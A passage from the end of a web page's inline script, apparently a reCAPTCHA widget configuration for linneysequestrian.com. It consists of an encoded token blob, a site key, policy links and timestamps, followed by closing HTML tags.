Xwp7Cm8OBw7XDsSkaInfCi2ZeB8KZD8OgwpLDsMKDwqMRwoNzEcOWX3HCjjnDgA7CgcKBFMO0w6MlHsO4QMOswpDCosOqBcKXGcO1w77Cj3lrFcKwTm/Ck0jDoCfDuXgzwo5TLWrCosKnwrTDocOuAMOINcOjOsOUZsOmR39FwpUhVRB6wrHCvMO3cD3Di8KsVcOywoE0w6Y3R8OYw6vDh8KpeMKURTDDgsOIJksdFG/DpWVJw5ETwonDscKAQsKJbsOxwrFTwqEzJm9UWCLDu8OjwofDjsO/XkxjIcOPPghWw59SMV5+BcOrYcOQZCrCmTjClwVZw67CsGPDl1/ClkotwppIY2tFCcKvfMO0aCxXORtaHMOmw6jDhDvDk8OSw4nDmGzCpcKew4cyRVLCvsK4LsKJVTVpw70iw5TDh8KuwpbDscOsw4MOD8Odw7E5KsO/YAE4SirCmijCqCbCtMOYwobCt8Oiw5LDljthb8O4fTnCtcO3wox3IHHDmFvDswDDt8K3wonDjMOZw694cGfCnC7DoWRYFcKrwovDtC/[base64]/CqDc/[base64]/WcK/wr5nQVNyK0deWsKkwqUYwp/DmUwwwo/DgF45SsK8LcOwf8KBY8KWw41RFsOcwpoewobDgnVuwoYbPsOuwqEnJyN6wqIgIGjDkUlYwodPDsOXw7XCosKXHWhQwopdEmPCqzjDscKWw7IIwr9Sw7vDuEXCmMOwwpXCuMKnRQdcw4bCjkbDosOZWxDCnsO3OMKQwpbCmSHCn8OdOcO/EEnDo1l4wobDocKJaMOywqrCs8O2w4TCqxwKw4HCghoWwroOwqcc\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,434],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l5gae7zMFmjd66k/GeKybtCXSO28sdz9K/uzZyLo57o\\u003d\x22,0,0,null,1,1768413428152,0,0,[222,26],null,[178,13,185,16,37],\x22RC-znXHiyCY47ewzg\x22,null,null,null,null,null,\x220dAFcWeA4DV0HgK6w8R3V4HJqWJKyLzSMRV_8yt7XHu6LAeptIj1jZ0AcPjrx_xOW45vSLAw2houVExxhEzYbFZpPg2WoVf7yWuQ\x22,1768496228195]");
    </script></body></html>